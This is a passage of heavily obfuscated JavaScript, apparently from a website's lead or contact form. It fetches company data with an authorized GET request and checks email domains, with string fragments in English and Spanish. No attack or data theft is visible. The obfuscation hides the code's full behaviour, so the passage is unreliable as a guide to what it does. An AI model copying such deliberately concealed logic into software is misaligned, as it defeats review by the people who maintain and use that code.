_0x5cbed2(_0x3a9a97-0x67,_0x533680,_0x2f9a85-0x4f5,_0x2f9a85-0x93,_0x17fd85-0x88);}if(_0x2143ed[_0x5e9691(0x5ee,0x6e5,0x5c3,0x62e,0x567)](_0x2143ed[_0x4c5a80(0x180,0x472,0x2bb,0x218,0xed)],_0x2143ed[_0x92e2a9(0x7f2,0x77f,0x745,0x6eb,0x73e)]))return![];else{let _0x421eaa;try{if(_0x2143ed[_0x5e2963(0x3bc,0x469,0x39b,0x2a4,0x2df)](_0x2143ed[_0x4c5a80(0x6b9,0x4b7,0x5ef,0x545,0x5b0)],_0x2143ed[_0x5e2963(0x29e,0x2d2,0x143,0x2b4,0x32b)])){const _0x2ec6e3={'UjNyy':function(_0x524a8e,_0x3f3a77){function _0x271c30(_0x3324dc,_0x30563e,_0x563615,_0x2651c3,_0x588caa){return _0x5e2963(_0x3324dc-0x66,_0x588caa- -0x412,_0x30563e,_0x2651c3-0x13e,_0x588caa-0x17c);}return _0x2143ed[_0x271c30(-0x261,-0x1e6,-0xbd,-0xa1,-0xbc)](_0x524a8e,_0x3f3a77);},'LFgOC':function(_0x357221,_0x4de043){function _0x1ce64a(_0x3e198e,_0x3ae444,_0x2cea31,_0x3bc956,_0x695877){return _0x92e2a9(_0x3e198e-0xcb,_0x3ae444- -0x466,_0x2cea31-0xe8,_0x3bc956-0xf,_0x3e198e);}return _0x2143ed[_0x1ce64a(-0xe7,0x6f,0x132,0x13e,0x2e)](_0x357221,_0x4de043);},'cqaMD':_0x2143ed[_0x5e9691(0x8cb,0x6a6,0x7e2,0x73f,0x7ea)],'Xiwzr':_0x2143ed[_0x4c5a80(0x42e,0x59a,0x4e8,0x40b,0x52c)]},_0x2a8762=function(){function _0x2777cc(_0x3fdffb,_0x25dcee,_0x38cf8d,_0x4646a1,_0x1f57f9){return _0x92e2a9(_0x3fdffb-0x1a4,_0x4646a1- -0x57d,_0x38cf8d-0x110,_0x4646a1-0x180,_0x25dcee);}function _0x4c7095(_0x5565b5,_0x19cc68,_0x534e8f,_0x16f562,_0x103b55){return _0x4c5a80(_0x5565b5-0x166,_0x19cc68-0x118,_0x16f562- -0x39b,_0x19cc68,_0x103b55-0x151);}let _0x4ce704;function _0x156d64(_0x21d6ed,_0x3ac2d7,_0x417082,_0x15e433,_0x1baf90){return _0x5e2963(_0x21d6ed-0xcc,_0x21d6ed-0x116,_0x15e433,_0x15e433-0x1e0,_0x1baf90-0x102);}function _0x4b667f(_0x352925,_0x48faee,_0x17fbb7,_0x32aa82,_0x48da01){return _0x5e9691(_0x352925-0x1b3,_0x48faee-0x191,_0x48da01,_0x48faee-0x5c,_0x48da01-0x1b9);}function _0x3a3a5c(_0x21be69,_0x351e6d,_0x51dc05,_0x322187,_0x2186af){return _0x49d443(_0x21be69-0x85,_0x51dc05,_0x51dc05-0x1d,_0x322187-0x1b7,_0x21be69-0x569);}try{_0x4ce704=_0x2ec6e3[_0x4b667f(0x757,0x807,0x8fc,0x9b7,0x699)](_0x1ed27d,_0x2ec6e3[_0x4b667f(0x911,0x848,0x759,0x73c,0x876)](_0x2ec6e3[_0x2777cc(0x1db,0x30,0x3af,0x20f,0x146)](_0x2ec6e3[_0x2777cc(-0x1d5,-0x205,-0x1ad,-0x60,-0x15)],_0x2ec6e3[_0x156d64(0x63d,0x674,0x745,0x628,0x80f)]),');'))();}catch(_0x473270){_0x4ce704=_0x381df5;}return _0x4ce704;},_0x5ba246=_0x2143ed[_0x5e9691(0x4d0,0x699,0x338,0x4c9,0x432)](_0x2a8762);_0x5ba246[_0x49d443(0x1a,-0x90,-0x11,-0x268,-0x165)+_0x4c5a80(0x3b9,0x326,0x343,0x2e8,0x3f8)+'l'](_0x24763e,-0x18a+0x5*0x4e1+-0x73b);}else _0x421eaa=_0x2143ed[_0x5e2963(0x17c,0x356,0x300,0x4c8,0x328)](Function,_0x2143ed[_0x5e2963(0x498,0x61d,0x62a,0x4e0,0x455)](_0x2143ed[_0x5e9691(0x7e6,0x7a9,0x9b7,0x7e2,0x6ac)](_0x2143ed[_0x5e9691(0x684,0x561,0x603,0x73f,0x669)],_0x2143ed[_0x49d443(-0x120,0x2b,-0xc8,-0x145,0x5b)]),');'))();}catch(_0x4351e4){if(_0x2143ed[_0x5e9691(0x47a,0x6b5,0x529,0x62d,0x4ea)](_0x2143ed[_0x4c5a80(0x3a2,0x2dd,0x2c9,0x444,0x225)],_0x2143ed[_0x49d443(-0x16d,-0xe,-0x1a1,0xb6,-0x76)]))_0x421eaa=window;else return _0x529ef3[_0x92e2a9(0x806,0x6c6,0x4ff,0x695,0x758)+_0x5e9691(0x6dc,0x62f,0x740,0x7d4,0x9b0)]()[_0x4c5a80(0x57c,0x509,0x430,0x51d,0x50a)+'h'](_0x544415[_0x49d443(0x1d,-0xdc,-0x10e,0x120,0xc8)])[_0x5e9691(0x77f,0x723,0x665,0x726,0x68f)+_0x5e9691(0x635,0x701,0x761,0x7d4,0x7c5)]()[_0x49d443(0x177,-0x28,0xa3,0x19a,0xd6)+_0x49d443(0xda,-0x103,0x13c,-0x173,-0x6e)+'r'](_0x3e9858)[_0x92e2a9(0x466,0x57a,0x562,0x465,0x42f)+'h'](_0x544415[_0x4c5a80(0x5db,0x521,0x555,0x6b9,0x62d)]);}return _0x421eaa;}};function _0x5cbed2(_0x113a46,_0x4c0b52,_0xfee9d1,_0x589711,_0xb8dec4){return _0x33b5c2(_0xfee9d1- -0x2bf,_0x4c0b52-0x3f,_0x4c0b52,_0x589711-0x8d,_0xb8dec4-0xb1);}const _0x1da2d5=_0x2143ed[_0x20a21b(0x3f9,0x59e,0x4b3,0x2b5,0x393)](_0x3cb422);_0x1da2d5[_0x5cbed2(-0x39,-0x6e,-0x23,-0x19c,-0x137)+_0x20a21b(0xed,0x5a,-0x56,0x16f,-0xa)+'l'](_0x4f0688,0xd1*0x28+-0x25f*0xf+0x41*0x49);}());function GETCompany(_0xe5c3b0){function _0x14d278(_0x4d2da6,_0x4474fb,_0x10cf1d,_0xed911d,_0x263c1a){return _0x351b12(_0x4d2da6-0xfc,_0x4474fb- -0x4a9,_0x10cf1d,_0xed911d-0x1c9,_0x263c1a-0x181);}function _0x341b94(_0x2eef9e,_0x4ca7a2,_0x4f9239,_0x48ccb9,_0xb881a7){return _0x569028(_0x4f9239-0x3df,_0x4ca7a2-0xaf,_0x48ccb9,_0x48ccb9-0xc0,_0xb881a7-0xda);}function _0x23f6a6(_0x582c9d,_0x921b99,_0x17a62c,_0x75a131,_0x3465dd){return _0x1cd22a(_0x582c9d-0x87,_0x921b99-0x43,_0x17a62c-0x19e,_0x582c9d- -0x3d5,_0x921b99);}const _0x13b727={'XJLwF':function(_0x5a7705,_0x2e10ae){return _0x5a7705(_0x2e10ae);},'gNeRy':_0x341b94(0x6e9,0x52d,0x659,0x4f0,0x606)+'ct','GFngR':function(_0x51b007,_0x212aea){return _0x51b007+_0x212aea;},'TFEKL':_0x14d278(0x35e,0x180,0x27f,0x11b,0xf0)+_0x341b94(0x4f3,0x5a6,0x5fc,0x745,0x4d1)+_0x5f06d0(0x8e,-0x136,-0xb3,-0x216,0x18)+_0x2030c1(0x4c2,0x503,0x4e5,0x52a,0x4c5),'QlvVl':_0x2030c1(0x548,0x4d8,0x618,0x64c,0x672)+_0x14d278(0x101,-0xbe,0x85,0xc1,0xf8)+_0x23f6a6(0xe5,-0x6,0x2ac,0x123,-0x76)+_0x14d278(-0x110,-0x12b,0xa,0x3f,-0x299)+_0x14d278(0x10d,0x11e,-0x25,0x1ca,0x37)+_0x5f06d0(0x1d4,0x16f,0x1cb,0x34b,0x14)+'\x20)','vwYsg':function(_0xbb8776,_0x5ab72a){return _0xbb8776===_0x5ab72a;},'OlkTJ':_0x23f6a6(-0x5c,-0x233,0xe1,-0x5f,-0x1c6),'eHvZb':function(_0x3c56b6,_0x4496e3){return _0x3c56b6==_0x4496e3;},'KOBuY':function(_0x23bb6a,_0x1d5282){return _0x23bb6a===_0x1d5282;},'ahoYm':_0x5f06d0(0x1ce,0x14c,0x1da,0x8b,0x1b3),'piGtM':_0x341b94(0x5d9,0x46b,0x47d,0x553,0x632),'zcNJS':function(_0x1daaf9,_0x171b80){return _0x1daaf9!==_0x171b80;},'hJKLa':_0x23f6a6(0x9c,-0x28,0x144,0xea,-0x110),'glLMW':_0x341b94(0x77f,0x667,0x6bc,0x5a4,0x81f),'SwNgx':function(_0x3bcf1d,_0x2b8194){return _0x3bcf1d(_0x2b8194);},'xleuu':function(_0x3ac34f,_0x13426a){return _0x3ac34f===_0x13426a;},'mcfPM':_0x341b94(0x379,0x186,0x328,0x502,0x41b),'NqzLn':_0x23f6a6(0x17f,-0x55,0x55,-0x40,-0x11)+_0x5f06d0(-0x30,-0x8a,0xad,0x235,0x16b)+_0x2030c1(0x5a4,0x6d2,0x727,0x582,0x82e)+_0x14d278(-0x10c,0x7e,0x5c,-0x15,0x45)+_0x2030c1(0x7a5,0x888,0x6ae,0x6f4,0x7c1)+_0x2030c1(0x428,0x39e,0x497,0x306,0x62f)+_0x2030c1(0x3b5,0x28d,0x3f2,0x4a9,0x518)+_0x2030c1(0x557,0x432,0x511,0x6ed,0x698)+_0x2030c1(0x59f,0x4c2,0x482,0x4ea,0x4d4),'dljWp':_0x23f6a6(0x67,-0x146,0x182,0x2e,-0x12d),'bcYHc':_0x2030c1(0x4e8,0x73e,0x59d,0x3fe,0x3ea),'KPJdH':function(_0x5edd03,_0x58c370){return _0x5edd03!==_0x58c370;},'orMhW':_0x14d278(-0xca,-0x13b,0x5a,-0x2c2,-0x1ba),'KJGUJ':_0x5f06d0(-0x5b,0x241,0x7d,0x223,0xce),'kTJnG':_0x23f6a6(0x14,-0xfa,0xcc,0x41,-0x66),'LfqfT':_0x14d278(-0x144,-0x14,0x27,0xb4,0x1ba)+_0x23f6a6(0x195,-0x37,0x2ec,0x24d,0x160)+_0x341b94(0x6a1,0x4de,0x675,0x527,0x7e9)+_0x14d278(-0x334,-0x1d7,-0xa8,-0x2de,-0x28b)+_0x5f06d0(-0x101,-0x344,-0x1c0,-0x22c,-0x62)+_0x5f06d0(-0x235,0x8f,-0xfe,-0x99,-0x2b3)+_0x2030c1(0x4c5,0x6b6,0x55d,0x47a,0x4f6)+_0x341b94(0x40f,0x3bc,0x3a0,0x4dd,0x294)+_0x23f6a6(-0x34,-0x150,-0xdf,0x2b,-0x12f)+_0x2030c1(0x49e,0x561,0x66d,0x815,0x54a)+_0x2030c1(0x279,0x596,0x3e6,0x422,0x440)+_0x2030c1(0x495,0x4eb,0x3ff,0x415,0x2ac)+_0x341b94(0x292,0x1b5,0x37c,0x3cb,0x4e1)+_0x5f06d0(-0x96,0x287,0x11b,-0x76,0x201)+_0x14d278(-0x101,-0xd6,-0x1c4,-0x1e0,-0x24d)+_0x23f6a6(-0x104,-0x159,-0xe4,0x0,-0x257)+_0x5f06d0(-0x11c,-0x1bf,-0x9f,-0x138,-0x119)+_0x2030c1(0x64f,0x692,0x50b,0x5b6,0x406)+_0x2030c1(0x48f,0x461,0x606,0x768,0x765)+_0x14d278(0x1ee,0x3f,0x78,-0x116,-0xdb)+_0x341b94(0x481,0x4b4,0x597,0x66e,0x4c9)+_0x341b94(0x59f,0x4f1,0x436,0x516,0x2e4)+_0x14d278(0x173,-0x9,-0x196,-0x72,-0xcc)+_0x23f6a6(-0x137,-0x304,-0x2c8,-0x13c,-0x1a3)+_0x341b94(0x374,0x30e,0x471,0x515,0x5b8)+_0x5f06d0(-0x1b7,0x114,0x6,0x5a,-0x6)+_0x2030c1(0x4da,0x54e,0x6a3,0x5c2,0x718)+_0x341b94(0x4eb,0x57d,0x65f,0x69a,0x4a4)+_0x341b94(0x421,0x435,0x4ab,0x5e3,0x5eb)+_0x2030c1(0x3c4,0x4bc,0x52b,0x3fe,0x4ae)+_0x23f6a6(-0x157,-0x91,-0x2a2,-0x120,-0x269)+_0x14d278(-0x42,-0x1f4,-0x1a8,-0x92,-0x2cd)+_0x2030c1(0x8f7,0x685,0x758,0x732,0x79c)+_0x2030c1(0x4bc,0x495,0x5e5,0x4d0,0x6bb)+_0x2030c1(0x5f6,0x621,0x539,0x3a1,0x4d6)+_0x2030c1(0x65b,0x647,0x672,0x74b,0x7b9),'JBjse':_0x341b94(0x43c,0x502,0x543,0x420,0x6ec)+_0x5f06d0(0x1b1,0x219,0x162,0xf6,0x11f)+_0x5f06d0(0xe0,0x300,0x17a,0x1d1,0x239),'YHeIq':_0x14d278(-0x2ea,-0x19c,-0xe0,-0x1c,-0x44)+_0x5f06d0(-0x3e,0x16e,0x194,0x15a,0x27b)+_0x2030c1(0x5f6,0x75c,0x6eb,0x7c4,0x8c2)+_0x14d278(0x2dd,0x100,0x2d1,0xaf,0x286)+_0x14d278(0x9e,0x6d,0xf,-0xd3,0x241)+_0x341b94(0x38c,0x240,0x3bf,0x330,0x4bd)+_0x2030c1(0x449,0x5f6,0x52c,0x38d,0x643),'pnSvE':_0x23f6a6(0xd,-0x7e,0x1a8,0xd3,0x1a2)+_0x2030c1(0x522,0x580,0x3ee,0x353,0x447)+'pe','kznrc':_0x5f06d0(0x1ec,0x68,0x38,-0xfe,0xdf)+_0x2030c1(0x6a2,0x6de,0x512,0x5da,0x4fc)+_0x341b94(0x48c,0x488,0x64c,0x63c,0x721)+'n','hAxcQ':_0x14d278(0x19e,0x94,-0x68,0xdc,0x234)+_0x341b94(0x714,0x421,0x5ca,0x4b4,0x542)+_0x23f6a6(-0x13e,-0x21a,-0x2dc,-0x2e6,0x36)+'e'};function _0x5f06d0(_0x3b5529,_0x3253d4,_0x2676f9,_0x17d193,_0x5abde0){return _0x1cd22a(_0x3b5529-0x19a,_0x3253d4-0x7c,_0x2676f9-0x14d,_0x2676f9- -0x393,_0x17d193);}function _0x2030c1(_0xb7b16b,_0x441b00,_0x2efee3,_0xf8e8ae,_0x79074b){return _0x33b5c2(_0x2efee3-0x18e,_0x441b00-0x8e,_0xf8e8ae,_0xf8e8ae-0x10a,_0x79074b-0x5b);}return new Promise(function(_0x2f860a,_0x48815f){const _0x46ffaa={'titXd':function(_0x2ac8c5,_0x5d00c7){function _0x240cea(_0x10736d,_0x57ea11,_0x560431,_0x2e0e69,_0x9865e0){return _0x2ff9(_0x560431- -0x117,_0x9865e0);}return _0x13b727[_0x240cea(-0x22,0x104,0x179,-0x66,0x105)](_0x2ac8c5,_0x5d00c7);},'XzPlm':function(_0x160234,_0x3ee41a){function _0x55e484(_0x1a03dc,_0x4873ee,_0x34e234,_0x315a8e,_0x15cebc){return _0x2ff9(_0x15cebc- -0xc9,_0x34e234);}return _0x13b727[_0x55e484(0xdc,0x190,-0xa0,0x2c7,0xfb)](_0x160234,_0x3ee41a);},'vqjlf':_0x13b727[_0x4d781d(0x523,0x2f8,0x3d9,0x3bf,0x50e)],'vSlKJ':_0x13b727[_0x4d781d(0x5cf,0x30d,0x48d,0x5ca,0x50d)],'APHzg':_0x13b727[_0x23748c(0x257,0x1d6,0x2f9,0x3a7,0x1df)]};function _0x23748c(_0x19e8e1,_0x54d2ab,_0x529f8d,_0x5f2f1a,_0x1004fb){return _0x5f06d0(_0x19e8e1-0xa3,_0x54d2ab-0x13e,_0x54d2ab-0x1f2,_0x5f2f1a,_0x1004fb-0x1cf);}function _0x4d781d(_0x11aefa,_0x3da27a,_0x31c748,_0x220f8e,_0x9f375e){return _0x2030c1(_0x11aefa-0x1ba,_0x3da27a-0x89,_0x31c748- -0x8a,_0x3da27a,_0x9f375e-0xc6);}function _0x293d65(_0x5385d6,_0x4ab8e8,_0x2593b8,_0x15c9a8,_0x2d4abf){return _0x2030c1(_0x5385d6-0x104,_0x4ab8e8-0x13c,_0x2d4abf- -0x383,_0x4ab8e8,_0x2d4abf-0x1dd);}function _0x168579(_0x583560,_0x40982d,_0x5e0c33,_0x1ef723,_0x1ad40a){return _0x5f06d0(_0x583560-0x10e,_0x40982d-0x2d,_0x40982d-0x16f,_0x1ef723,_0x1ad40a-0x6a);}function _0x54ef38(_0x38a0d8,_0x5b3a39,_0x1f73c0,_0x3dcbb9,_0x2cac94){return _0x2030c1(_0x38a0d8-0x197,_0x5b3a39-0x15f,_0x5b3a39-0x193,_0x1f73c0,_0x2cac94-0x181);}if(_0x13b727[_0x4d781d(0x2ad,0x259,0x36e,0x202,0x3a3)](_0x13b727[_0x168579(0x83,0x251,0x116,0xe0,0x2de)],_0x13b727[_0x293d65(0x2d5,0x335,0x2e1,0x37a,0x3ac)])){const _0x3f11a4=new XMLHttpRequest();_0x3f11a4[_0x168579(0x20c,0x4a,0x1e6,0x1da,-0x8a)](_0x13b727[_0x168579(-0x46,0x36,-0x4,0x12d,-0xa2)],_0x13b727[_0x168579(-0x8a,0x141,-0x42,0x273,0xc)](_0x13b727[_0x23748c(0x504,0x328,0x20e,0x48d,0x20a)],_0xe5c3b0)),_0x3f11a4[_0x54ef38(0x89b,0x866,0x8c7,0x885,0x905)+_0x168579(-0x13a,0x68,-0x159,0x3f,0x206)+_0x54ef38(0x796,0x67b,0x619,0x4d2,0x5c3)+'r'](_0x13b727[_0x293d65(0x433,0x251,0x21c,0x2c2,0x312)],_0x13b727[_0x168579(0x7d,0x1f1,0x59,0x265,0xbd)]),_0x3f11a4[_0x23748c(0x408,0x353,0x337,0x427,0x4a6)+_0x23748c(-0x9d,0xeb,0x225,0x234,-0xab)+_0x54ef38(0x806,0x67b,0x81d,0x4a4,0x7c6)+'r'](_0x13b727[_0x4d781d(0x47f,0x54a,0x5f5,0x552,0x443)],_0x13b727[_0x4d781d(0x49f,0x559,0x384,0x308,0x55a)]),_0x3f11a4[_0x4d781d(0x4f1,0x471,0x3b4,0x49d,0x41e)+_0x54ef38(0x4a5,0x5a8,0x77c,0x643,0x767)+_0x4d781d(0x395,0x2ad,0x34f,0x267,0x37a)+'r'](_0x13b727[_0x293d65(0x3d5,0x1a7,0x2f6,0x9c,0x253)],function(){function _0x145a97(_0x3a0e55,_0x2ba63d,_0x44aa10,_0x4f1472,_0x564404){return _0x23748c(_0x3a0e55-0x1cb,_0x4f1472-0x184,_0x44aa10-0x8f,_0x2ba63d,_0x564404-0xfb);}function _0x345ac1(_0x51184c,_0x3d37fe,_0x3858f0,_0x823e05,_0x3062ba){return _0x54ef38(_0x51184c-0xae,_0x3d37fe- -0x38,_0x823e05,_0x823e05-0x92,_0x3062ba-0x3c);}function _0x21aceb(_0x535144,_0x13168a,_0x1ee669,_0x53d5ce,_0x3306d8){return _0x23748c(_0x535144-0x1c3,_0x13168a- -0xa9,_0x1ee669-0x22,_0x53d5ce,_0x3306d8-0xe3);}function _0x1dd74d(_0x22a143,_0x104cd8,_0x805e8f,_0x168bff,_0x194d92){return _0x293d65(_0x22a143-0x1b2,_0x104cd8,_0x805e8f-0x36,_0x168bff-0xe3,_0x805e8f-0x193);}function _0xd20e0(_0x59a593,_0x455167,_0x17ce8f,_0x5f2179,_0x5cbd2c){return _0x168579(_0x59a593-0xb7,_0x5f2179-0x352,_0x17ce8f-0xe5,_0x17ce8f,_0x5cbd2c-0xf6);}const _0x3e963b={'mvoch':function(_0x5230be,_0x1d078e){function _0x426b17(_0x4351bf,_0x18f880,_0x513a1d,_0x5ae630,_0x1ae2b8){return _0x2ff9(_0x18f880- -0x130,_0x1ae2b8);}return _0x13b727[_0x426b17(0x103,0x2df,0x441,0x10c,0x133)](_0x5230be,_0x1d078e);},'cAjZc':_0x13b727[_0xd20e0(0x54e,0x688,0x429,0x4af,0x4f2)],'qPiVz':function(_0x104c89,_0x185224){function _0x1aa5e5(_0x4f567b,_0x451b7c,_0x3ce9c9,_0xa86f92,_0x194401){return _0xd20e0(_0x4f567b-0x1e7,_0x451b7c-0x1ec,_0xa86f92,_0x194401- -0x343,_0x194401-0x5d);}return _0x13b727[_0x1aa5e5(0xed,0xc4,0x2c1,0x2f3,0x255)](_0x104c89,_0x185224);},'vaBTX':function(_0xa9888,_0x17e1ae){function _0x187be5(_0x263218,_0x51990e,_0x2a15b9,_0x1b2cf4,_0x177808){return _0xd20e0(_0x263218-0x1ca,_0x51990e-0x94,_0x51990e,_0x1b2cf4- -0x219,_0x177808-0x19b);}return _0x13b727[_0x187be5(0x18a,0x152,0x31d,0x27a,0x31a)](_0xa9888,_0x17e1ae);},'Pjzdk':_0x13b727[_0x1dd74d(0x1dd,0x58c,0x3b6,0x533,0x1ec)],'tOuog':_0x13b727[_0x1dd74d(0x19e,0x363,0x2d6,0x367,0x463)]};if(_0x13b727[_0x21aceb(0x410,0x30d,0x376,0x161,0x271)](_0x13b727[_0x345ac1(0x684,0x6bc,0x678,0x5d4,0x856)],_0x13b727[_0x1dd74d(0x23f,0x33b,0x371,0x37c,0x1c3)])){if(_0x13b727[_0x345ac1(0x643,0x625,0x54d,0x5a5,0x6f4)](this[_0x345ac1(0x817,0x794,0x851,0x5bf,0x700)+_0xd20e0(0x409,0x68e,0x4f6,0x57f,0x44b)],0xb6a+0x51*-0x1b+-0x2db*0x1)){if(_0x13b727[_0x21aceb(-0xd9,-0x5d,-0x218,0xc2,-0x62)](_0x13b727[_0x345ac1(0x546,0x58d,0x6e8,0x71c,0x3e5)],_0x13b727[_0xd20e0(0x657,0x6f9,0x5ef,0x53b,0x680)])){if(_0x46ffaa[_0x1dd74d(0x256,0x1cc,0x1d5,0x18,0x272)](this[_0x345ac1(0x7e8,0x81b,0x80f,0x96b,0x85d)][_0x345ac1(0x8ac,0x77d,0x850,0x6c7,0x7f9)+_0xd20e0(0x418,0x594,0x3b2,0x4f0,0x349)](_0x5120bb),!![]))return _0x46ffaa[_0x21aceb(0x75,-0x4a,-0x3b,-0xc1,0x58)](_0x4fc493,_0x46ffaa[_0x345ac1(0x6dd,0x855,0x6be,0x7af,0x8fa)]),this[_0x1dd74d(0x3db,0x2f9,0x4d0,0x496,0x47c)]='',this[_0x1dd74d(0x419,0x3ab,0x383,0x3e8,0x33f)][_0xd20e0(0x643,0x479,0x543,0x544,0x3b6)+_0x145a97(0x35b,0x3cb,0x37b,0x4ce,0x41f)+'r']=_0x46ffaa[_0xd20e0(0x5d4,0x2d6,0x44f,0x44c,0x4e9)],!![];else this[_0xd20e0(0x420,0x484,0x4f5,0x4c2,0x403)][_0x1dd74d(0x2d6,0x2c8,0x405,0x50d,0x3e6)+_0x345ac1(0x8b5,0x825,0x7d1,0x937,0x922)+'r']=_0x46ffaa[_0xd20e0(0x2c8,0x200,0x1b2,0x311,0x4e3)];return![];}else{if(_0x13b727[_0xd20e0(0x554,0x2b4,0x43b,0x419,0x3e1)](this[_0x145a97(0x49a,0x424,0x2f4,0x4a3,0x377)+'s'],-0xb*0x293+-0xeaa+0x11*0x293)){if(_0x13b727[_0x21aceb(0x11f,0x23d,0x2d8,0x340,0x2f4)](_0x13b727[_0x1dd74d(0x1f9,0x24b,0x1d8,0x119,0x10f)],_0x13b727[_0x345ac1(0x87d,0x702,0x6e0,0x742,0x879)]))_0x13b727[_0x145a97(0x3a6,0x37d,0x27d,0x202,0x2f)](_0x2f860a,JSON[_0x1dd74d(0x377,0x25e,0x204,0x27e,0x284)](this[_0x145a97(0x3de,0x3ea,0x31f,0x378,0x42c)+_0x145a97(0x1f4,0x1cc,0x31b,0x381,0x4af)+'xt']));else return _0x1a1d2d;}else _0x13b727[_0x145a97(0x2dc,0x368,0x15d,0x25c,0x421)](_0x13b727[_0x1dd74d(0x9c,0x2d9,0x1b6,0x37a,0x27d)],_0x13b727[_0xd20e0(0x26c,0x27e,0x220,0x2f5,0x485)])?_0x13b727[_0x145a97(0x3de,0x5d9,0x320,0x44d,0x595)](_0x48815f,this[_0x1dd74d(0x66c,0x443,0x4af,0x344,0x411)+'s']):(_0x3e963b[_0x345ac1(0x7ab,0x677,0x7c4,0x687,0x65c)](_0x1c37c5,this[_0x21aceb(0x455,0x297,0x294,0x33b,0x18b)]),_0x3e963b[_0x345ac1(0x7c7,0x677,0x753,0x516,0x4d7)](_0x3a455c,_0x3e963b[_0x21aceb(0x389,0x25e,0xd4,0x86,0x2ec)]));}}}else _0x2f89ea=wCgWvE[_0x145a97(0x48b,0x42e,0x421,0x50b,0x388)](_0x484ed9,wCgWvE[_0x345ac1(0x636,0x648,0x693,0x6a7,0x801)](wCgWvE[_0x345ac1(0x6ec,0x648,0x6f9,0x783,0x50a)](wCgWvE[_0x21aceb(0x3db,0x2f6,0x333,0x3fd,0x2aa)],wCgWvE[_0xd20e0(0x5fc,0x43c,0x718,0x548,0x71f)]),');'))();}),_0x3f11a4[_0x4d781d(0x1f4,0x55f,0x3c9,0x40e,0x599)]();}else{const _0x559094=_0x51825c[_0x54ef38(0x68a,0x7f8,0x98a,0x84f,0x639)+_0x168579(0x116,0x11e,0x268,0x2a9,0x2b6)+'r'][_0x54ef38(0x6f7,0x6c9,0x725,0x749,0x728)+_0x4d781d(0x4fd,0x341,0x34e,0x45c,0x3ce)][_0x54ef38(0x652,0x725,0x74a,0x65a,0x564)](_0x3f16e0),_0x2cfe17=_0x433e8d[_0x27b455],_0x51c91a=_0x2d67ce[_0x2cfe17]||_0x559094;_0x559094[_0x293d65(0x1fc,0x1e9,0x365,0x3a0,0x247)+_0x23748c(0x1d1,0x161,0x255,0x1df,0x222)]=_0x37d65a[_0x23748c(0x248,0x212,0x32c,0x93,0xac)](_0x3b122b),_0x559094[_0x4d781d(0x6f1,0x497,0x5f4,0x5c3,0x568)+_0x293d65(0x21f,0x3bb,0x281,0x2b7,0x3a9)]=_0x51c91a[_0x54ef38(0x6af,0x811,0x669,0x6ee,0x658)+_0x293d65(0x4a7,0x3ae,0x24a,0x3dd,0x3a9)][_0x168579(0x21e,0x18f,0x14a,0x35e,0x274)](_0x51c91a),_0x28d497[_0x2cfe17]=_0x559094;}});}function _0x2c87(){const _0x2920b1=['UUVEZ','init','style','respo','list','UWpHW','sUSwG','=star','XkKJL','FDBZZ','NQUYV','cLfZf','nseTe','DlUKr','Znivq','esmen','XDMoX','NOkxf','fKSjK','nVynS','WjRpB','MFbSJ','BqcYo','eKcVM','email','il-ch','cform','nNPUf','KSHIv','IROHm','UcjlU','cGpED','https','bind','idaVL','sZDUZ','_emai','ZdkyO','KfofB','yTUdj','osBGy','GtnTt','TNwty','&wher','green','SGdRS','getAt','finan','des','qtSwI','GSurv','ZpdNw','techn','TFEKL','glLMW','yahoo','LhUDv','appli','QpabD','1395628ZwXpuZ','FCTiT','pSNEw','ZzsLa','eLOuE','EjKQe','per_f','cuOHK','eDNBi','click','-succ','JAIyd','FwlfW','Hekiv','TCBIc','-butt','nZggF','NUiws','Ignln','[data','thyYM','Conte','RTOdx','VNcFU','orm-i','sKYQJ','funct','mYVNl','GET','ndo..','__pro','sUjJa','age','jNKBN','juNOy','LHydF','eral]','uaRgv','while','LIkfy','qevEO','sGcau','hAxcQ','organ','hfxkV','pEOvP','Autho','6rJwHsU','yXWJv','PjUEW','bQjLV','LppvG','CVaOd','JYyNv','vKbyS','bFgIq','edAt&','here[','VuyWw','BHjLa','DkEgb','RXHnS','jsasH','uticf','piGtM','lbSOz','kVHfz','CSzxl','TypkU','BDeXB','#sal','invok','YHeIq','borde','name','EhNkl','pcZFm','tOuog','ABRXD','Ciwnu','djPDK','zDNDO','Utrtc','VcGpX','.than','YYnhN','sUmip','QHsOx','#tec','REjzz','creat','oQgnj','submi','MTwQl','ess','#fin','MDOol','inoHM','ZfXeE','WdhYn','Z_$][','BLddJ','VrYTE','class','strin','pAtXm','yCdmQ','cial','{}.co','displ','sxLun','red','OKeuT','DWFek','KTkAM','\x20usar','t[typ','VmEvA','inclu','orreo','zZfvv','RNJOk','VbyTw','YiOyT','\x5c(\x20*\x5c','Envia','kTQQw','YvAkU','NbgIa','yZMgS','order','HIBFO','State','rketi','Objec','mGNdo','2025024UqqZJh','FAHAJ','ekHZp','zOFTo','NeViz','ready','ZWwSq','PHHYJ','IrvlQ','amoWe','yvxXY','CEVcW','HipOj','PfXOF','LemgF','jtpNx','Xiwzr','VBlIJ','gify','FnEBB','\x5c+\x5c+\x20','XJLwF','table','BSitv','xlVLT','call','BjuuP','lvftV','WtonS','zXSkK','IGgwd','coOxh','orMhW','plVXK','xHlSZ','VWTFI','evqPv','Yjumg','NgTHC','IUJeo','$]*)','dBGuO','actic','TGUrX','SUhod','state','onten','e)\x20{}','RKOPt','const','zcNJS','butto','ADTfL','hahcf','easse','fTTQp','mauti','tComp','NYvnX','mreKq','AfhjK','nrrNh','lue]=','czOjK','nfQbM','ZITVt','DeOXJ','TiMNB','htJVx','caeDW','iSCWy','WyoLG','EsaPR','pofqG','toStr','pnSvE','ault','JDkTA','rAtdR','kUlXL','UnubD','log','lizat','cAjZc','langu','(((.+','hGEFE','NyTfG','uOhfA','in,as','vMIJU','WyoAW','mvSLW','Rwboy','form','n\x20(fu','XdxOh','JBjse','OARjx','cMqIB','pmrWt','ctor(','textC','cxImS','ppxAF','LQYxU','AwCDN','statu','WyDex','info','ySxFn','tsWit','wzlbj','kBATH','zuqlN','paren','LfqfT','zuKrZ','Zrvbw','any','gVrRu','HyHjn','\x20elec','aDjgI','kHann','3822516YPqEBW','mfuDV','BZHuR','SVPWw','aibJw','QxySy','tElem','test','YzrKq','MmLHT','OWFcT','Uyznv','sales','nAdWS','AZldJ','value','tgnHd','Ocpka','rn\x20th','JKiED','KKoPX','inlin','OzKLo','UnWtD','yIlgN','rColo','tep','YwdIV','strat','-vali','fDKRd','PATCH','UrkLP','tyrTI','setRe','rizat','OtgEQ','yegHi','kgJWF','ECZez','gjKdm','BZCoM','mQUPL','CuBKF','lPxAL','xVoKx','FrChI','BQcWw','dRSfk','EqhFW','n/jso','ipuvj','STPsf','Zzzvo','haVbt','torAl','MsbwP','nosvK','cG9zO','ion','Fx